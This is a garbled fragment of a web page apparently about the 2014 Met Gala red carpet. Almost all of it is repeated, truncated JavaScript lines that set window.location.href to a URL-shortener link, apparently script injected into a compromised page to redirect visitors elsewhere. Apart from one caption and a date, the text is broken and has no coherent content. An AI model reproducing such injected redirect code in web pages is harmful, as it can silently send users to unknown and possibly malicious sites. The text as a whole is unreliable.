
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
014 Met Gala Red Carpet
May 7, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...